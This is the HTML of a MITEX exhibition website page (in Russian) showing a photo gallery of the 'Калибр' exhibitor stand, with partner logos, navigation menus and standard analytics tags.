

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mitexpo.ru/press/photo/93/
body_size: 10990
content:
<!DOCTYPE html>
    <html lang="ru" class="no-js html_lang_ru">
    <head>
        <title>Калибр / Стенды участников / Фотогалереи / Медиа-центр / Выставка MITEX</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?172961075823463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/inner/page_d3a47d2387ce92a4ecf313b344fa04fc/page_d3a47d2387ce92a4ecf313b344fa04fc_v1.css?176822235982938" type="text/css"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?172961072620774" type="text/css"  rel="stylesheet" />







                        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="viewport" content="width=device-width" />
        <meta name="facebook-domain-verification" content="ls8tz199qcoef1lstq9fvlym3x5lcx" />
        <link rel="shortcut icon" href="/favicon.ico" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Rubik:700,700i,900,900i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="/css/font-awesome.min.css" />
        <link rel="stylesheet" href="/css/font-im.css" />
        <link rel="stylesheet" href="/css/plugins.css" />
        <link rel="stylesheet" href="/css/css.css">
		<link rel="stylesheet" type="text/css" href="/js/jquery.fancybox.min.css">
		<link rel="stylesheet" href="/css/program.css">

                                								<!-- Start of EXPODAT utm -->
				<!-- End of EXPODAT utm -->
        <!--Start of UniSender PopUp Form script-->
        				
        <!--End of UniSender PopUp Form script-->

		<!-- Yandex.Metrika counter -->
				<noscript><div><img src="https://mc.yandex.ru/watch/217059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->


        <!--[if IE]>
        <meta http-equiv="imagetoolbar" content="no" />
        <![endif]-->
        <!--[if lt IE 9]>
                <![endif]-->

        <!-- Top.Mail.Ru counter -->
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3660085;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

		<style>


		.d-header__logo img {margin-top: 0 !important;}
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: orange;
			color: #FFF;
			border-radius: 10px;
		}
		.d-grid-video {
			max-width: 1100px;
			padding: 0 30px;
			margin: 0 auto;
			font-family: 'Open Sans', sans-serif;
		}
		.video_title {
			width: 100%;
			box-sizing: border-box;
			text-align: center;
			position: relative;
			
		}
		.video_title img {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
			/*top: 50%;
			margin-top: -16px;*/
		}
		.video_title__info {
			
			margin: 0;
			padding: 0;
			position: absolute;
			width: 100%;
			bottom: 0;
			background-color: rgba(68, 157, 213, 0.7);
			box-sizing: border-box;
			padding: 20px 20px;
		}
		
		.video_title h2 {
			font-size: 16px;
			color: #FFF;
			padding: 0;
			margin: 0;
		}
		.video_title p {
			font-size: 14px;
			font-style: italic;
			color: #FFF;
		}
		
		.wrapper1801 {
			width: 100%;
			
		}
		.video {
			overflow: hidden;
		}
		.video-wrapper1 {
			width: 100%;
			position: relative;
		}
		.video-wrapper1 .video_title {
			position: absolute;
			width: 100%;
			display: block;
			text-align: center;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
		}
		.half_container {
			width: 100%;
			display: block;
			
		}
		.image_link {
			transition: all 0.4s ease;
		}
		.video:hover .image_link{
			opacity: 0.5;
			transform: scale(1.1);
			
		}
		
		@media screen and (min-width: 640px){
			video-wrapper1 .video_title__info {
				padding: 20px 20px;
			}
			video-wrapper .video_title__info {
				padding: 20px 20px;
			}
			.video_title__info p {
				display: block;
			}
		}
		@media screen and (max-width: 1279px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			font-size: 12px;
			margin: 0 auto;
			padding: 8px 0;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				display: block;
				
			
			}
			.video-wrapper {
				position: relative;
				width: 100%;
				display: block;
				position: relative;
				margin-bottom: 10px;
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
			}
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				width: 100%;
				text-align: center;
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;
				   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 10px 20px;
			}
			.video_title__info h2 {
				font-size: 16px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 14px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		
		@media screen and (min-width: 1280px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			font-size: 14px;
			width: 180px;
			margin: 0 auto;
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				text-align: justify;
				display: block;
				font-size: 0;
				
			}
			.half_container:after {
				content: '';
				display: inline-block;
				width: 100%;
			}
			.video-wrapper {
				position: relative;
				vertical-align: top;
				width: 49.6%;
				display: inline-block;
				margin-bottom: 10px;
				text-align: justify;
				
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
				width: 100%;
			}
			
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				text-align: center;
				position: absolute;
				width: 100%;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 5px 20px;
				
			}
			.video_title__info h2 {
				font-size: 13px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 11px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		@media screen and (max-width: 639px){
			.video_title__info {
				padding: 5px 20px;
			}
			.video_title__info h2 {
				font-size: 14px;
			}
			.video_title__info p {
				display: none;
			}
		}
		.hidden-video {
			display: none;
		}
	


	</style>	
<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1744385-3Ia71" style="position:fixed; left:-999px;" alt=""/></noscript>
	
    </head>
    <body>
<!-- NT (noscript)-->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WJNBX2"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End NT (noscript) -->



<div style="display: none; max-width: 600px; padding: 20px; border-radius: 5px;">
    <p><b>Уважаемые посетители и экспоненты!</b></p>
    <p>
        Выставка состоится!<br>
        Новые даты проведения:  10 - 13 ноября 2021 года<br>
        ЦВК «Экспоцентр». Павильоны 1 и «Форум».
    </p>
</div>

<div id="d-wrap" class="page-wrap" data-date-end="1605002400000" data-lang="ru">
    <header id="d-header" class="d-lnk-tdn d-lnk-txt wow fadeInDown" data-wow-duration="1s">
        <div class="d-header__ext bgd_grblue_inv trans">
            <div class="d-header__ext__body">
                <div class="d-grid">

                    <i class="d-header__ext__toggle fa fa-times"
                       data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

                    <nav class="nav_lang">
                                                <ul>
                            <li><a href="/press/photo/93/?LANG_ID=en">English</a></li>
                            <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                        </ul>
                    </nav>
					
                    <div class="d-row d-row_ib">
                                <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                            </div>
                </div>
				
            </div>
        </div>
        <div class="d-grid d-ttu">
            <i class="d-header__ext__toggle fa fa-navicon trans d-hidden d-show_md"
               data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

            <a href="/" class="d-header__logo bgd_grblue" style="background:#fafafa !important;border:0px solid #ea5929;">
              <img src="/img/logo_mitex_26_ru.jpg" alt="" style="width:auto !important"/>
              <!--    <img src="/img/logo_mitex_2023.png" alt=""/>-->
           
            </a>
            <nav class="nav_lang d-hide_md">
                <ul>
                    <li><a href="/press/photo/93/?LANG_ID=en">English</a></li>
                    <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                </ul>
            </nav>
			
            <nav class="nav_main d-hide_sm" style="z-index:100000">
                    <ul>
                    <li><a href="/about/" class="">О выставке</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/about/venue/">Место и даты проведения</a></li>
                                                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                                                        <li><a href="/about/org/">Организатор</a></li>
                                                                        <li><a href="/contacts.php">Контакты</a></li>
                                        </ul></li>                <li><a href="/participation/" class="">Участникам</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                                        </ul></li>                <li><a href="/visit/" class="">Посетителям</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        </ul></li>                <li><a href="/press/" class="">Медиа</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/press/novosti/">Новости</a></li>
                                                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                                                        <li class=""><a href="/press/photo/">Фото</a></li>
                                                                        <li><a href="/press/video/">Видео</a></li>
                                                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                                        </ul></li>                                            <li><a href="/contacts.php" class="">Контакты</a></li>
                                                                        <li><a href="" class=""></a></li>
                                    </ul>
            </nav>
        </div><!-- /d-grid -->
    </header>
    <div id="d-content">
<header class="page-header wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
	
        <nav class="nav_breadcrumbs clr_gray fs_sm d-lnk-txt d-lnk-tdn">
            <ul>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Выставка MITEX" itemprop="url">
					<span itemprop="title">Выставка MITEX</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child" itemref="bx_breadcrumb_2">
				
				<a href="/press/" title="Медиа-центр" itemprop="url">
					<span itemprop="title">Медиа-центр</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child" itemref="bx_breadcrumb_3">
				
				<a href="/press/photo/" title="Фотогалереи" itemprop="url">
					<span itemprop="title">Фотогалереи</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_3" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				
				<a href="/press/photo/73/" title="Стенды участников" itemprop="url">
					<span itemprop="title">Стенды участников</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item">
				
				<span>Калибр</span>
			</li>  </ul>            </nav>
			
			            <h1>Калибр</h1>
			        


							
	



    </div>
</header><!-- /page-header -->


<style>
div.photo-album-avatar{
	width:283px;
	height:283px;}
div.photo-item-cover-block-container,
div.photo-item-cover-block-outer,
div.photo-item-cover-block-inner{
	background-color: white;
	height:299px;
	width:323px;}
div.photo-album-thumbs-avatar{
	width:100px;
	height:100px;}
ul.photo-album-list div.photo-item-info-block-outside {
	width: 331px;}
ul.photo-album-thumbs-list div.photo-item-info-block-inner {
	width:148px;}
</style>
<section class="page-section wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
        

<div class="empty-clear"></div>        <div class="grid_gallery grid_gallery_list js-popup-gallery">
            <div class="d-row d-row_ib">
                                <div class="d-col d-col_lg_3 d-col_md_4 d-col_sm_6">
                    <a href="/upload/iblock/e89/e893b023252a2218610f3ae717d2e983.jpg">
                        <figure style="background-image:url(/upload/iblock/2af/2af8aa70db0daaa9e35414150c89d326.jpg);"></figure>
                    </a>
                </div>
                                <div class="d-col d-col_lg_3 d-col_md_4 d-col_sm_6">
                    <a href="/upload/iblock/ea0/ea0ae207862dbb946220a848da12f0a9.jpg">
                        <figure style="background-image:url(/upload/iblock/2bc/2bce41654a99fa1b489ccc87996bb16c.jpg);"></figure>
                    </a>
                </div>
                                <div class="d-col d-col_lg_3 d-col_md_4 d-col_sm_6">
                    <a href="/upload/iblock/a8f/a8f9989881f9c26a412074f34b401180.jpg">
                        <figure style="background-image:url(/upload/iblock/dad/dadf5c61867a026348d60f310c8223bf.jpg);"></figure>
                    </a>
                </div>
                                <div class="d-col d-col_lg_3 d-col_md_4 d-col_sm_6">
                    <a href="/upload/iblock/c0c/c0c69ff195fae87acec508323e86e14d.jpg">
                        <figure style="background-image:url(/upload/iblock/5b0/5b0699df64c8f3cbfe6fdf8b79855b8d.jpg);"></figure>
                    </a>
                </div>
                                <div class="d-col d-col_lg_3 d-col_md_4 d-col_sm_6">
                    <a href="/upload/iblock/c8a/c8ac07154a0437faf9725a9765fe6d10.jpg">
                        <figure style="background-image:url(/upload/iblock/30e/30ea4cedecb913da7aa11b489c696121.jpg);"></figure>
                    </a>
                </div>
                                <div class="d-col d-col_lg_3 d-col_md_4 d-col_sm_6">
                    <a href="/upload/iblock/9e1/9e10882ba008a0249ebf13eabd3fd56b.jpg">
                        <figure style="background-image:url(/upload/iblock/852/8520a99fd4b188d7e05610526d366a90.jpg);"></figure>
                    </a>
                </div>
                            </div>
        </div>
<!-- /grid_gallery -->


    </div>
</section>
<section class="page-section wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
        <div class="program">
								
				<div class="program-section wow fadeInUp">
	<h2 class="program-section-title"><span>Партнеры и поддержка</h2>
	<div class="program-partners">
						<div class="program-partners-group">
					<h3 class="program-partners-group-title">Стратегический партнер выставки</h3>
					<div class="program-partners-list">
													<a  class="program-partners-item"><img src="/upload/resize_cache/iblock/cba/180_180_1/y294cyugsj6nrxugqzl2oq9dm62exfo8.gif" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнеры</h3>
					<div class="slider slider_logos">
						<div class="program-partners-list js-slider" data-slick='{"arrows":true, "dots":false, "slidesToShow":6, "slidesToScroll":6, "appendArrows":"#slider-logos-nav", "appendDots":"#slider-logos-nav", "responsive": [{"breakpoint":1024, "settings":{"slidesToShow":3, "slidesToScroll":3}},{"breakpoint":768, "settings":{"slidesToShow":2, "slidesToScroll":2}},{"breakpoint":480, "settings":{"slidesToShow":1, "slidesToScroll":1}}]}'>
															<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/70d/ml47u9ifpz85s9k6264w0ufobou2gbg7.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/bdc/1k0fkcm6hfzbj6dhv43d1cggdq20kupp.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/5e1/4fq90wvincrpmbtw1x3o6pvddf9cqgqu.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ffc/vkigrudszmq7s0vafee2gdwg7foe8k6g.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/246/d83k0pfo6cqy5pcon7m9076xrcrqu8ll.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/81c/18ook995y37x1pe9dytwebfgaj8qgue0.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ad5/u1i3nqbhg7vs147vam47gf4rcolxy3sz.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/2fa/17uuiijv356oa392q37lt3nqst4ct9tn.gif" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/1c7/pieuhmcz9jspjnoc5mvfelcvlyvi30z7.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/3fa/utqhnw4iu69nykx1lbtwhh9jfab14gjl.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/6dc/s5xz1gc1dz6tfb3lrzhsr81cbuxz2xgc.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/36b/lb4prajf54lrur118zsaw468k432281b.png" alt="">
									</figure>
								</a>
														</div>
						<div class="slider__nav">
							<nav id="slider-logos-nav"></nav>
						</div>
					</div>
				</div>
					</div>
</div>
		</div>        


			</div>
</section>
</div><!-- /#d-content -->

<footer id="d-footer" class="bgd_grblue_inv wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid d-lnk-tdn d-lnk-txt">

        <div class="d-footer__logo d-bsbb">
            <a href="/">
                <img src="/img/logo.svg" alt="" />
            </a>
        </div>

        <div class="d-row">
            <div class="d-col d-footer__info">
                <div>
    <div>119002, Москва, ул. Арбат 35</div>
    <div>Телефон: +7 (495) 925-65-61/62</div>

</div>
                <nav class="nav_footer_short"><ul>
	<li><a href="/contacts.php">Контакты</a></li>
	<li><a href="/press/materialy-vystavki/">Архив</a></li>
	<li><a href="/map/"></a></li>
</ul></nav>
                <nav class="nav_socials">
                    <ul>
	 <!--<li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://vk.com/mitex" target="_blank"><i class="fa fa-vk"></i></a></li> li><a href="tg://resolve?domain=MitexpoBot&start=campaign_43__node_25318" target="_blank"><i class="im2-telegram"></i></a></li--> <!--li><a href="viber://pa?chatURI=mitexpobot&context=campaign:43,node:25318" target="_blank"><i class="im2-viber"></i></a></li-->
	<li><a href="https://t.me/mitexpo" target="_blank"><i class="im2-telegram"></i></a><br>
	</li>
	 <!--li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="im2-fb"></i></a></li --> <!-- li><a href="https://www.instagram.com/mitex.msk/" target="_blank"><i class="im2-instagram"></i></a></li -->
	<li><a href="https://vk.com/mitex2023" target="_blank"><i class="im2-vk"></i></a><br>
	</li>
	<li><a href="https://youtube.com/@mitex-moscowinternationalt2298?si=l7K10DANQuAjNAyw" target="_blank"><i class="im2-youtube"></i></a>
	</li>
	<li><a href="https://rutube.ru/channel/36307772/" target="_blank"><i class="im2-rutube"></i></a>
</ul>                </nav>
                <img src="/img/footer_logos.png" alt="" />
            </div><!-- /d-col -->
            <div class="d-col d-footer__nav">
                <div class="d-row">
                            <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
